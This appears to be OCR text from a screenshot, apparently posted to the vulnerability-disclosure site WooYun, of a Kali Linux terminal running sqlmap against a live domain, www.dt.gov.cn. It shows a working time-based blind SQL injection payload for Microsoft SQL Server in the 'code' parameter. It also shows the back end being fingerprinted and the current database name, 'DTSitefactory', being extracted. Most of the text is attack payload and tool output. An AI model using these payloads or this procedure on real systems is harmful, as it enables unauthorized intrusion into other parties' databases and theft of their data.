 root@kali-linux2: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
AR(48) END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(106)+CHAR(113))&class=part
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (hea
vy queries)
Payload: web=jkldfdfdf24df4er4fgrtere32kk565655kjk3l4j34ytytv5jkl65jkl4j43l3
43l4j3l4j3jkl4j3l4j3l4j4jerkl4jklkjkld&class=&code=(SELECT (CASE WHEN (4126=4126
) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,
sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE 4126 E
ND))&class=part
---
[01:33:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.8, PHP 6.0.0
back-end DBMS: Microsoft SQL Server 2005
[01:33:01] [INFO] fetching current database
[01:33:01] [INFO] resumed: DTSitefactory
current database: 'DTSitefactory'
[01:33:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.dt.gov.cn'
[*] shutting down at 01:33:01
root@kali-linux2:~#
www.wooyun.org